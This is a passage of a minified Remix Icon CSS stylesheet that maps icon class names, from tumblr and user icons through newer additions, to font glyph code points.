ri-tumblr-fill:before{content:"\f232"}.ri-tumblr-line:before{content:"\f233"}.ri-tv-2-fill:before{content:"\f234"}.ri-tv-2-line:before{content:"\f235"}.ri-tv-fill:before{content:"\f236"}.ri-tv-line:before{content:"\f237"}.ri-twitch-fill:before{content:"\f238"}.ri-twitch-line:before{content:"\f239"}.ri-twitter-fill:before{content:"\f23a"}.ri-twitter-line:before{content:"\f23b"}.ri-typhoon-fill:before{content:"\f23c"}.ri-typhoon-line:before{content:"\f23d"}.ri-u-disk-fill:before{content:"\f23e"}.ri-u-disk-line:before{content:"\f23f"}.ri-ubuntu-fill:before{content:"\f240"}.ri-ubuntu-line:before{content:"\f241"}.ri-umbrella-fill:before{content:"\f242"}.ri-umbrella-line:before{content:"\f243"}.ri-underline:before{content:"\f244"}.ri-uninstall-fill:before{content:"\f245"}.ri-uninstall-line:before{content:"\f246"}.ri-unsplash-fill:before{content:"\f247"}.ri-unsplash-line:before{content:"\f248"}.ri-upload-2-fill:before{content:"\f249"}.ri-upload-2-line:before{content:"\f24a"}.ri-upload-cloud-2-fill:before{content:"\f24b"}.ri-upload-cloud-2-line:before{content:"\f24c"}.ri-upload-cloud-fill:before{content:"\f24d"}.ri-upload-cloud-line:before{content:"\f24e"}.ri-upload-fill:before{content:"\f24f"}.ri-upload-line:before{content:"\f250"}.ri-usb-fill:before{content:"\f251"}.ri-usb-line:before{content:"\f252"}.ri-user-2-fill:before{content:"\f253"}.ri-user-2-line:before{content:"\f254"}.ri-user-3-fill:before{content:"\f255"}.ri-user-3-line:before{content:"\f256"}.ri-user-4-fill:before{content:"\f257"}.ri-user-4-line:before{content:"\f258"}.ri-user-5-fill:before{content:"\f259"}.ri-user-5-line:before{content:"\f25a"}.ri-user-6-fill:before{content:"\f25b"}.ri-user-6-line:before{content:"\f25c"}.ri-user-add-fill:before{content:"\f25d"}.ri-user-add-line:before{content:"\f25e"}.ri-user-fill:before{content:"\f25f"}.ri-user-follow-fill:before{content:"\f260"}.ri-user-follow-line:before{content:"\f261"}.ri-user-heart-fill:before{content:"\f262"}.ri-user-heart-line:before{content:"\f263"}.ri-user-line:before{content:"\f264"}.ri-user-location-fill:before{content:"\f265"}.ri-user-location-line:before{content:"\f266"}.ri-user-received-2-fill:before{content:"\f267"}.ri-user-received-2-line:before{content:"\f268"}.ri-user-received-fill:before{content:"\f269"}.ri-user-received-line:before{content:"\f26a"}.ri-user-search-fill:before{content:"\f26b"}.ri-user-search-line:before{content:"\f26c"}.ri-user-settings-fill:before{content:"\f26d"}.ri-user-settings-line:before{content:"\f26e"}.ri-user-shared-2-fill:before{content:"\f26f"}.ri-user-shared-2-line:before{content:"\f270"}.ri-user-shared-fill:before{content:"\f271"}.ri-user-shared-line:before{content:"\f272"}.ri-user-smile-fill:before{content:"\f273"}.ri-user-smile-line:before{content:"\f274"}.ri-user-star-fill:before{content:"\f275"}.ri-user-star-line:before{content:"\f276"}.ri-user-unfollow-fill:before{content:"\f277"}.ri-user-unfollow-line:before{content:"\f278"}.ri-user-voice-fill:before{content:"\f279"}.ri-user-voice-line:before{content:"\f27a"}.ri-video-add-fill:before{content:"\f27b"}.ri-video-add-line:before{content:"\f27c"}.ri-video-chat-fill:before{content:"\f27d"}.ri-video-chat-line:before{content:"\f27e"}.ri-video-download-fill:before{content:"\f27f"}.ri-video-download-line:before{content:"\f280"}.ri-video-fill:before{content:"\f281"}.ri-video-line:before{content:"\f282"}.ri-video-upload-fill:before{content:"\f283"}.ri-video-upload-line:before{content:"\f284"}.ri-vidicon-2-fill:before{content:"\f285"}.ri-vidicon-2-line:before{content:"\f286"}.ri-vidicon-fill:before{content:"\f287"}.ri-vidicon-line:before{content:"\f288"}.ri-vimeo-fill:before{content:"\f289"}.ri-vimeo-line:before{content:"\f28a"}.ri-vip-crown-2-fill:before{content:"\f28b"}.ri-vip-crown-2-line:before{content:"\f28c"}.ri-vip-crown-fill:before{content:"\f28d"}.ri-vip-crown-line:before{content:"\f28e"}.ri-vip-diamond-fill:before{content:"\f28f"}.ri-vip-diamond-line:before{content:"\f290"}.ri-vip-fill:before{content:"\f291"}.ri-vip-line:before{content:"\f292"}.ri-virus-fill:before{content:"\f293"}.ri-virus-line:before{content:"\f294"}.ri-visa-fill:before{content:"\f295"}.ri-visa-line:before{content:"\f296"}.ri-voice-recognition-fill:before{content:"\f297"}.ri-voice-recognition-line:before{content:"\f298"}.ri-voiceprint-fill:before{content:"\f299"}.ri-voiceprint-line:before{content:"\f29a"}.ri-volume-down-fill:before{content:"\f29b"}.ri-volume-down-line:before{content:"\f29c"}.ri-volume-mute-fill:before{content:"\f29d"}.ri-volume-mute-line:before{content:"\f29e"}.ri-volume-off-vibrate-fill:before{content:"\f29f"}.ri-volume-off-vibrate-line:before{content:"\f2a0"}.ri-volume-up-fill:before{content:"\f2a1"}.ri-volume-up-line:before{content:"\f2a2"}.ri-volume-vibrate-fill:before{content:"\f2a3"}.ri-volume-vibrate-line:before{content:"\f2a4"}.ri-vuejs-fill:before{content:"\f2a5"}.ri-vuejs-line:before{content:"\f2a6"}.ri-walk-fill:before{content:"\f2a7"}.ri-walk-line:before{content:"\f2a8"}.ri-wallet-2-fill:before{content:"\f2a9"}.ri-wallet-2-line:before{content:"\f2aa"}.ri-wallet-3-fill:before{content:"\f2ab"}.ri-wallet-3-line:before{content:"\f2ac"}.ri-wallet-fill:before{content:"\f2ad"}.ri-wallet-line:before{content:"\f2ae"}.ri-water-flash-fill:before{content:"\f2af"}.ri-water-flash-line:before{content:"\f2b0"}.ri-webcam-fill:before{content:"\f2b1"}.ri-webcam-line:before{content:"\f2b2"}.ri-wechat-2-fill:before{content:"\f2b3"}.ri-wechat-2-line:before{content:"\f2b4"}.ri-wechat-fill:before{content:"\f2b5"}.ri-wechat-line:before{content:"\f2b6"}.ri-wechat-pay-fill:before{content:"\f2b7"}.ri-wechat-pay-line:before{content:"\f2b8"}.ri-weibo-fill:before{content:"\f2b9"}.ri-weibo-line:before{content:"\f2ba"}.ri-whatsapp-fill:before{content:"\f2bb"}.ri-whatsapp-line:before{content:"\f2bc"}.ri-wheelchair-fill:before{content:"\f2bd"}.ri-wheelchair-line:before{content:"\f2be"}.ri-wifi-fill:before{content:"\f2bf"}.ri-wifi-line:before{content:"\f2c0"}.ri-wifi-off-fill:before{content:"\f2c1"}.ri-wifi-off-line:before{content:"\f2c2"}.ri-window-2-fill:before{content:"\f2c3"}.ri-window-2-line:before{content:"\f2c4"}.ri-window-fill:before{content:"\f2c5"}.ri-window-line:before{content:"\f2c6"}.ri-windows-fill:before{content:"\f2c7"}.ri-windows-line:before{content:"\f2c8"}.ri-windy-fill:before{content:"\f2c9"}.ri-windy-line:before{content:"\f2ca"}.ri-wireless-charging-fill:before{content:"\f2cb"}.ri-wireless-charging-line:before{content:"\f2cc"}.ri-women-fill:before{content:"\f2cd"}.ri-women-line:before{content:"\f2ce"}.ri-wubi-input:before{content:"\f2cf"}.ri-xbox-fill:before{content:"\f2d0"}.ri-xbox-line:before{content:"\f2d1"}.ri-xing-fill:before{content:"\f2d2"}.ri-xing-line:before{content:"\f2d3"}.ri-youtube-fill:before{content:"\f2d4"}.ri-youtube-line:before{content:"\f2d5"}.ri-zcool-fill:before{content:"\f2d6"}.ri-zcool-line:before{content:"\f2d7"}.ri-zhihu-fill:before{content:"\f2d8"}.ri-zhihu-line:before{content:"\f2d9"}.ri-zoom-in-fill:before{content:"\f2da"}.ri-zoom-in-line:before{content:"\f2db"}.ri-zoom-out-fill:before{content:"\f2dc"}.ri-zoom-out-line:before{content:"\f2dd"}.ri-zzz-fill:before{content:"\f2de"}.ri-zzz-line:before{content:"\f2df"}.ri-arrow-down-double-fill:before{content:"\f2e0"}.ri-arrow-down-double-line:before{content:"\f2e1"}.ri-arrow-left-double-fill:before{content:"\f2e2"}.ri-arrow-left-double-line:before{content:"\f2e3"}.ri-arrow-right-double-fill:before{content:"\f2e4"}.ri-arrow-right-double-line:before{content:"\f2e5"}.ri-arrow-turn-back-fill:before{content:"\f2e6"}.ri-arrow-turn-back-line:before{content:"\f2e7"}.ri-arrow-turn-forward-fill:before{content:"\f2e8"}.ri-arrow-turn-forward-line:before{content:"\f2e9"}.ri-arrow-up-double-fill:before{content:"\f2ea"}.ri-arrow-up-double-line:before{content:"\f2eb"}.ri-bard-fill:before{content:"\f2ec"}.ri-bard-line:before{content:"\f2ed"}.ri-bootstrap-fill:before{content:"\f2ee"}.ri-bootstrap-line:before{content:"\f2ef"}.ri-box-1-fill:before{content:"\f2f0"}.ri-box-1-line:before{content:"\f2f1"}.ri-box-2-fill:before{content:"\f2f2"}.ri-box-2-line:before{content:"\f2f3"}.ri-box-3-fill:before{content:"\f2f4"}.ri-box-3-line:before{content:"\f2f5"}.ri-brain-fill:before{content:"\f2f6"}.ri-brain-line:before{content:"\f2f7"}.ri-candle-fill:before{content:"\f2f8"}.ri-candle-line:before{content:"\f2f9"}.ri-cash-fill:before{content:"\f2fa"}.ri-cash-line:before{content:"\f2fb"}.ri-contract-left-fill:before{content:"\f2fc"}.ri-contract-left-line:before{content:"\f2fd"}.ri-contract-left-right-fill:before{content:"\f2fe"}.ri-contract-left-right-line:before{content:"\f2ff"}.ri-contract-right-fill:before{content:"\f300"}.ri-contract-right-line:before{content:"\f301"}.ri-contract-up-down-fill:before{content:"\f302"}.ri-contract-up-down-line:before{content:"\f303"}.ri-copilot-fill:before{content:"\f304"}.ri-copilot-line:before{content:"\f305"}.ri-corner-down-left-fill:before{content:"\f306"}.ri-corner-down-left-line:before{content:"\f307"}.ri-corner-down-right-fill:before{content:"\f308"}.ri-corner-down-right-line:before{content:"\f309"}.ri-corner-left-down-fill:before{content:"\f30a"}.ri-corner-left-down-line:before{content:"\f30b"}.ri-corner-left-up-fill:before{content:"\f30c"}.ri-corner-left-up-line:before{content:"\f30d"}.ri-corner-right-down-fill:before{content:"\f30e"}.ri-corner-right-down-line:before{content:"\f30f"}.ri-corner-right-up-fill:before{content:"\f310"}.ri-corner-right-up-line:before{content:"\f311"}.ri-corner-up-left-double-fill:before{content:"\f312"}.ri-corner-up-left-double-line:before{content:"\f313"}.ri-corner-up-left-fill:before{content:"\f314"}.ri-corner-up-left-line:before{content:"\f315"}.ri-corner-up-right-double-fill:before{content:"\f316"}.ri-corner-up-right-double-line:before{content:"\f317"}.ri-corner-up-right-fill:before{content:"\f318"}.ri-corner-up-right-line:before{content:"\f319"}.ri-cross-fill:before{content:"\f31a"}.ri-cross-line:before{content:"\f31b"}.ri-edge-new-fill:before{content:"\f31c"}.ri-edge-new-line:before{content:"\f31d"}.ri-equal-fill:before{content:"\f31e"}.ri-equal-line:before{content:"\f31f"}.ri-expand-left-fill:before{content:"\f320"}.ri-expand-left-line:before{content:"\f321"}.ri-expand-left-right-fill:before{content:"\f322"}.ri-expand-left-right-line:before{content:"\f323"}.ri-expand-right-fill:before{content:"\f324"}.ri-expand-right-line:before{content:"\f325"}.ri-expand-up-down-fill:before{content:"\f326"}.ri-expand-up-down-line:before{content:"\f327"}.ri-flickr-fill:before{content:"\f328"}.ri-flickr-line:before{content:"\f329"}.ri-forward-10-fill:before{content:"\f32a"}.ri-forward-10-line:before{content:"\f32b"}.ri-forward-15-fill:before{content:"\f32c"}.ri-forward-15-line:before{content:"\f32d"}.ri-forward-30-fill:before{content:"\f32e"}.ri-forward-30-line:before{content:"\f32f"}.ri-forward-5-fill:before{content:"\f330"}.ri-forward-5-line:before{content:"\f331"}.ri-graduation-cap-fill:before{content:"\f332"}.ri-graduation-cap-line:before{content:"\f333"}.ri-home-office-fill:before{content:"\f334"}.ri-home-office-line:before{content:"\f335"}.ri-hourglass-2-fill:before{content:"\f336"}.ri-hourglass-2-line:before{content:"\f337"}.ri-hourglass-fill:before{content:"\f338"}.ri-hourglass-line:before{content:"\f339"}.ri-javascript-fill:before{content:"\f33a"}.ri-javascript-line:before{content:"\f33b"}.ri-loop-left-fill:before{content:"\f33c"}.ri-loop-left-line:before{content:"\f33d"}.ri-loop-right-fill:before{content:"\f33e"}.ri-loop-right-line:before{content:"\f33f"}.ri-memories-fill:before{content:"\f340"}.ri-memories-line:before{content:"\f341"}.ri-meta-fill:before{content:"\f342"}.ri-meta-line:before{content:"\f343"}.ri-microsoft-loop-fill:before{content:"\f344"}.ri-microsoft-loop-line:before{content:"\f345"}.ri-nft-fill:before{content:"\f346"}.ri-nft-line:before{content:"\f347"}.ri-notion-fill:before{content:"\f348"}.ri-notion-line:before{content:"\f349"}.ri-openai-fill:before{content:"\f34a"}.ri-openai-line:before{content:"\f34b"}.ri-overline:before{content:"\f34c"}.ri-p2p-fill:before{content:"\f34d"}.ri-p2p-line:before{content:"\f34e"}.ri-presentation-fill:before{content:"\f34f"}.ri-presentation-line:before{content:"\f350"}.ri-replay-10-fill:before{content:"\f351"}.ri-replay-10-line:before{content:"\f352"}.ri-replay-15-fill:before{content:"\f353"}.ri-replay-15-line:before{content:"\f354"}.ri-replay-30-fill:before{content:"\f355"}.ri-replay-30-line:before{content:"\f356"}.ri-replay-5-fill:before{content:"\f357"}.ri-replay-5-line:before{content:"\f358"}.ri-school-fill:before{content:"\f359"}.ri-school-line:before{content:"\f35a"}.ri-shining-2-fill:before{content:"\f35b"}.ri-shining-2-line:before{content:"\f35c"}.ri-shining-fill:before{content:"\f35d"}.ri-shining-line:before{content:"\f35e"}.ri-sketching:before{content:"\f35f"}.ri-skip-down-fill:before{content:"\f360"}.ri-skip-down-line:before{content:"\f361"}.ri-skip-left-fill:before{content:"\f362"}.ri-skip-left-line:before{content:"\f363"}.ri-skip-right-fill:before{content:"\f364"}.ri-skip-right-line:before{content:"\f365"}.ri-skip-up-fill:before{content:"\f366"}.ri-skip-up-line:before{content:"\f367"}.ri-slow-down-fill:before{content:"\f368"}.ri-slow-down-line:before{content:"\f369"}.ri-sparkling-2-fill:before{content:"\f36a"}.ri-sparkling-2-line:before{content:"\f36b"}.ri-sparkling-fill:before{content:"\f36c"}.ri-sparkling-line:before{content:"\f36d"}.ri-speak-fill:before{content:"\f36e"}.ri-speak-line:before{content:"\f36f"}.ri-speed-up-fill:before{content:"\f370"}.ri-speed-up-line:before{content:"\f371"}.ri-tiktok-fill:before{content:"\f372"}.ri-tiktok-line:before{content:"\f373"}.ri-token-swap-fill:before{content:"\f374"}.ri-token-swap-line:before{content:"\f375"}.ri-unpin-fill:before{content:"\f376"}.ri-unpin-line:before{content:"\f377"}.ri-wechat-channels-fill:before{content:"\f378"}.ri-wechat-channels-line:before{content:"\f379"}.ri-wordpress-fill:before{content:"\f37a"}.ri-wordpress-line:before{content:"\f37b"}.ri-blender-fill:before{content:"\f37c"}.ri-blender-line:before{content:"\f37d"}.ri-emoji-sticker-fill:before{content:"\f37e"}.ri-emoji-sticker-line:before{content:"\f37f"}.ri-git-close-pull-request-fill:before{content:"\f380"}.ri-git-close-pull-request-line:before{content:"\f381"}.ri-instance-fill:before{content:"\f382"}.ri-instance-line:before{content:"\f383"}.ri-megaphone-fill:before{content:"\f384"}.ri-megaphone-line:before{content:"\f385"}.ri-pass-expired-fill:before{content:"\f386"}.ri-pass-expired-line:before{content:"\f387"}.ri-pass-pending-fill:before{content:"\f388"}.ri-pass-pending-line:before{content:"\f389"}.ri-pass-valid-fill:before{content:"\f38a"}.ri-pass-valid-line:before{content:"\f38b"}.ri-ai-generate:before{content:"\f38c"}.ri-calendar-close-fill:before{content:"\f38d"}.ri-calendar-close-line:before{content:"\f38e"}.ri-draggable:before{content:"\f38f"}.ri-font-family:before{content:"\f390"}.ri-font-mono:before{content:"\f391"}.ri-font-sans-serif:before{content:"\f392"}.ri-font-sans:before{content:"\f393"}.ri-hard-drive-3-fill:before{content:"\f394"}.ri-hard-drive-3-line:before{content:"\f395"}.ri-kick-fill:before{content:"\f396"}.ri-kick-line:before{content:"\f397"}.ri-list-check-3:before{content:"\f398"}.ri-list-indefinite:before{content:"\f399"}.ri-list-ordered-2:before{content:"\f39a"}.ri-list-radio:before{content:"\f39b"}.ri-openbase-fill:before{content:"\f39c"}.ri-openbase-line:before{content:"\f39d"}.ri-planet-fill:before{content:"\f39e"}.ri-planet-line:before{content:"\f39f"}.ri-prohibited-fill:before{content:"\f3a0"}.ri-prohibited-line:before{content:"\f3a1"}.ri-quote-text:before{content:"\f3a2"}.ri-seo-fill:before{content:"\f3a3"}.ri-seo-line:before{content:"\f3a4"}.ri-slash-commands:before{content:"\f3a5"}.ri-archive-2-fill:before{content:"\f3a6"}.ri-archive-2-line:before{content:"\f3a7"}.ri-inbox-2-fill:before{content:"\f3a8"}.ri-inbox-2-line:before{content:"\f3a9"}.ri-shake-hands-fill:before{content:"\f3aa"}.ri-shake-hands-line:before{content:"\f3ab"}.ri-supabase-fill:before{content:"\f3ac"}.ri-supabase-line:before{content:"\f3ad"}.ri-water-percent-fill:before{content:"\f3ae"}.ri-water-percent-line:before{content:"\f3af"}.ri-yuque-fill:before{content:"\f3b0"}.ri-yuque-line:before{content:"\f3b1"}.ri-crosshair-2-fill:before{content:"\f3b2"}.ri-crosshair-2-line:before{content:"\f3b3"}.ri-crosshair-fill:before{content:"\f3b4"}.ri-crosshair-line:before{content:"\f3b5"}.ri-file-close-fill:before{content:"\f3b6"}.ri-file-close-line:before{content:"\f3b7"}.ri-infinity-fill:before{content:"\f3b8"}.ri-infinity-line:before{content:"\f3b9"}.ri-rfid-fill:before{content:"\f3ba"}.ri-rfid-line:before{content:"\f3bb"}.ri-slash-commands-2:before{content:"\f3bc"}.ri-user-forbid-fill:before{content:"\f3bd"}.ri-user-forbid-line:before{content:"\f3be"}.ri-beer-fill:before{content:"\f3bf"}.ri-beer-line:before{content:"\f3c0"}.ri-circle-fill:before{content:"\f3c1"}.ri-circle-line:before{content:"\f3c2"}.ri-dropdown-list:before{content:"\f3c3"}.ri-file-image-fill:before{content:"\f3c4"}.ri-file-image-line:before{content:"\f3c5"}.ri-file-pdf-2-fill:before{content:"\f3c6"}.ri-file-pdf-2-line:before{content:"\f3c7"}.ri-file-video-fill:before{content:"\f3c8"}.ri-file-video-line:before{content:"\f3c9"}.ri-folder-image-fill:before{content:"\f3ca"}.ri-folder-image-line:before{content:"\f3cb"}.ri-folder-video-fill:before{content:"\f3cc"}.ri-folder-video-line:before{content:"\f3cd"}.ri-hexagon-fill:before{content:"\f3ce"}.ri-hexagon-line:before{content:"\f3cf"}.ri-menu-search-fill:before{content:"\f3d0"}.ri-menu-search-line:before{content:"\f3d1"}.ri-octagon-fill:before{content:"\f3d2"}.ri-octagon-line:before{content:"\f3d3"}.ri-pentagon-fill:before{content:"\f3d4"}.ri-pentagon-line:before{content:"\f3d5"}.ri-rectangle-fill:before{content:"\f3d6"}.ri-rectangle-line:before{content:"\f3d7"}.ri-robot-2-fill:before{content:"\f3d8"}.ri-robot-2-line:before{content:"\f3d9"}.ri-shapes-fill:before{content:"\f3da"}.ri-shapes-line:before{content:"\f3db"}.ri-square-fill:before{content:"\f3dc"}.ri-square-line:before{content:"\f3dd"}.ri-tent-fill:before{content:"\f3de"}.ri-tent-line:before{content:"\f3df"}.ri-threads-fill:before{content:"\f3e0"}.ri-threads-line:before{content:"\f3e1"}.ri-tree-fill:before{content:"\f3e2"}.ri-tree-line:before{content:"\f3e3"}.ri-triangle-fill:before{content:"\f3e4"}.ri-triangle-line:before{content:"\f3e5"}.ri-twitter-x-fill:before{content:"\f3e6"}.ri-twitter-x-line:before{content:"\f3e7"}.ri-verified-badge-fill:before{content:"\f3e8"}.ri-verified-badge-line:before{content:"\f3e9"}.ri-armchair-fill:before{content:"\f3ea"}.ri-armchair-line:before{content:"\f3eb"}.ri-bnb-fill:before{content:"\f3ec"}.ri-bnb-line:before{content:"\f3ed"}.ri-bread-fill:before{content:"\f3ee"}.ri-bread-line:before{content:"\f3ef"}.ri-btc-fill:before{content:"\f3f0"}.ri-btc-line:before{content:"\f3f1"}.ri-calendar-schedule-fill:before{content:"\f3f2"}.ri-calendar-schedule-line:before{content:"\f3f3"}.ri-dice-1-fill:before{content:"\f3f4"}.ri-dice-1-line:before{content:"\f3f5"}.ri-dice-2-fill:before{content:"\f3f6"}.ri-dice-2-line:before{content:"\f3f7"}.ri-dice-3-fill:before{content:"\f3f8"}.ri-dice-3-line:before{content:"\f3f9"}.ri-dice-4-fill:before{content:"\f3fa"}.ri-dice-4-line:before{content:"\f3fb"}.ri-dice-5-fill:before{content:"\f3fc"}.ri-dice-5-line:before{content:"\f3fd"}.ri-dice-6-fill:before{content:"\f3fe"}.ri-dice-6-line:before{content:"\f3ff"}.ri-dice-fill:before{content:"\f400"}.ri-dice-line:before{content:"\f401"}.ri-drinks-fill:before{content:"\f402"}.ri-drinks-line:before{content:"\f403"}.ri-equalizer-2-fill:before{content:"\f404"}.ri-equalizer-2-line:before{content:"\f405"}.ri-equalizer-3-fill:before{content:"\f406"}.ri-equalizer-3-line:before{content:"\f407"}.ri-eth-fill:before{content:"\f408"}.ri-eth-line:before{content:"\f409"}.ri-flower-fill:before{content:"\f40a"}.ri-flower-line:before{content:"\f40b"}.ri-glasses-2-fill:before{content:"\f40c"}.ri-glasses-2-line:before{content:"\f40d"}.ri-glasses-fill:before{content:"\f40e"}.ri-glasses-line:before{content:"\f40f"}.ri-goggles-fill:before{content:"\f410"}.ri-goggles-line:before{content:"\f411"}.ri-image-circle-fill:before{content:"\f412"}.ri-image-circle-line:before{content:"\f413"}.ri-info-i:before{content:"\f414"}.ri-money-rupee-circle-fill:before{content:"\f415"}.ri-money-rupee-circle-line:before{content:"\f416"}.ri-news-fill:before{content:"\f417"}.ri-news-line:before{content:"\f418"}.ri-robot-3-fill:before{content:"\f419"}.ri-robot-3-line:before{content:"\f41a"}.ri-share-2-fill:before{content:"\f41b"}.ri-share-2-line:before{content:"\f41c"}.ri-sofa-fill:before{content:"\f41d"}.ri-sofa-line:before{content:"\f41e"}.ri-svelte-fill:before{content:"\f41f"}.ri-svelte-line:before{content:"\f420"}.ri-vk-fill:before{content:"\f421"}.ri-vk-line:before{content:"\f422"}.ri-xrp-fill:before{content:"\f423"}.ri-xrp-line:before{content:"\f424"}.ri-xtz-fill:before{content:"\f425"}.ri-xtz-line:before{content:"\f426"}.ri-archive-stack-fill:before{content:"\f427"}.ri-archive-stack-line:before{content:"\f428"}.ri-bowl-fill:before{content:"\f429"}.ri-bowl-line:before{content:"\f42a"}.ri-calendar-view:before{content:"\f42b"}.ri-carousel-view:before{content:"\f42c"}.ri-code-block:before{content:"\f42d"}.ri-color-filter-fill:before{content:"\f42e"}.ri-color-filter-line:before{content:"\f42f"}.ri-contacts-book-3-fill:before{content:"\f430"}.ri-contacts-book-3-line:before{content:"\f431"}.ri-contract-fill:before{content:"\f432"}.ri-contract-line:before{content:"\f433"}.ri-drinks-2-fill:before{content:"\f434"}.ri-drinks-2-line:before{content:"\f435"}.ri-export-fill:before{content:"\f436"}.ri-export-line:before{content:"\f437"}.ri-file-check-fill:before{content:"\f438"}.ri-file-check-line:before{content:"\f439"}.ri-focus-mode:before{content:"\f43a"}.ri-folder-6-fill:before{content:"\f43b"}.ri-folder-6-line:before{content:"\f43c"}.ri-folder-check-fill:before{content:"\f43d"}.ri-folder-check-line:before{content:"\f43e"}.ri-folder-close-fill:before{content:"\f43f"}.ri-folder-close-line:before{content:"\f440"}.ri-folder-cloud-fill:before{content:"\f441"}.ri-folder-cloud-line:before{content:"\f442"}.ri-gallery-view-2:before{content:"\f443"}.ri-gallery-view:before{content:"\f444"}.ri-hand:before{content:"\f445"}.ri-import-fill:before{content:"\f446"}.ri-import-line:before{content:"\f447"}.ri-information-2-fill:before{content:"\f448"}.ri-information-2-line:before{content:"\f449"}.ri-kanban-view-2:before{content:"\f44a"}.ri-kanban-view:before{content:"\f44b"}.ri-list-view:before{content:"\f44c"}.ri-lock-star-fill:before{content:"\f44d"}.ri-lock-star-line:before{content:"\f44e"}.ri-puzzle-2-fill:before{content:"\f44f"}.ri-puzzle-2-line:before{content:"\f450"}.ri-puzzle-fill:before{content:"\f451"}.ri-puzzle-line:before{content:"\f452"}.ri-ram-2-fill:before{content:"\f453"}.ri-ram-2-line:before{content:"\f454"}.ri-ram-fill:before{content:"\f455"}.ri-ram-line:before{content:"\f456"}.ri-receipt-fill:before{content:"\f457"}.ri-receipt-line:before{content:"\f458"}.ri-shadow-fill:before{content:"\f459"}.ri-shadow-line:before{content:"\f45a"}.ri-sidebar-fold-fill:before{content:"\f45b"}.ri-sidebar-fold-line:before{content:"\f45c"}.ri-sidebar-unfold-fill:before{content:"\f45d"}.ri-sidebar-unfold-line:before{content:"\f45e"}.ri-slideshow-view:before{content:"\f45f"}.ri-sort-alphabet-asc:before{content:"\f460"}.ri-sort-alphabet-desc:before{content:"\f461"}.ri-sort-number-asc:before{content:"\f462"}.ri-sort-number-desc:before{content:"\f463"}.ri-stacked-view:before{content:"\f464"}.ri-sticky-note-add-fill:before{content:"\f465"}.ri-sticky-note-add-line:before{content:"\f466"}.ri-swap-2-fill:before{content:"\f467"}.ri-swap-2-line:before{content:"\f468"}.ri-swap-3-fill:before{content:"\f469"}.ri-swap-3-line:before{content:"\f46a"}.ri-table-3:before{content:"\f46b"}.ri-table-view:before{content:"\f46c"}.ri-text-block:before{content:"\f46d"}.ri-text-snippet:before{content:"\f46e"}.ri-timeline-view:before{content:"\f46f"}.ri-blogger-fill:before{content:"\f470"}.ri-blogger-line:before{content:"\f471"}.ri-chat-thread-fill:before{content:"\f472"}.ri-chat-thread-line:before{content:"\f473"}.ri-discount-percent-fill:before{content:"\f474"}.ri-discount-percent-line:before{content:"\f475"}.ri-exchange-2-fill:before{content:"\f476"}.ri-exchange-2-line:before{content:"\f477"}.ri-git-fork-fill:before{content:"\f478"}.ri-git-fork-line:before{content:"\f479"}.ri-input-field:before{content:"\f47a"}.ri-progress-1-fill:before{content:"\f47b"}.ri-progress-1-line:before{content:"\f47c"}.ri-progress-2-fill:before{content:"\f47d"}.ri-progress-2-line:before{content:"\f47e"}.ri-progress-3-fill:before{content:"\f47f"}.ri-progress-3-line:before{content:"\f480"}.ri-progress-4-fill:before{content:"\f481"}.ri-progress-4-line:before{content:"\f482"}.ri-progress-5-fill:before{content:"\f483"}.ri-progress-5-line:before{content:"\f484"}.ri-progress-6-fill:before{content:"\f485"}.ri-progress-6-line:before{content:"\f486"}.ri-progress-7-fill:before{content:"\f487"}.ri-progress-7-line:before{content:"\f488"}.ri-progress-8-fill:before{content:"\f489"}.ri-progress-8-line:before{content:"\f48a"}.ri-remix-run-fill:before{content:"\f48b"}.ri-remix-run-line:before{content:"\f48c"}.ri-signpost-fill:before{content:"\f48d"}.ri-signpost-line:before{content:"\f48e"}.ri-time-zone-fill:before{content:"\f48f"}.ri-time-zone-line:before{content:"\f490"}.ri-arrow-down-wide-fill:before{content:"\f491"}.ri-arrow-down-wide-line:before{content:"\f492"}.ri-arrow-left-wide-fill:before{content:"\f493"}.ri-arrow-left-wide-line:before{content:"\f494"}.ri-arrow-right-wide-fill:before{content:"\f495"}.ri-arrow-right-wide-line:before{content:"\f496"}.ri-arrow-up-wide-fill:before{content:"\f497"}.ri-arrow-up-wide-line:before{content:"\f498"}.ri-bluesky-fill:before{content:"\f499"}.ri-bluesky-line:before{content:"\f49a"}.ri-expand-height-fill:before{content:"\f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-co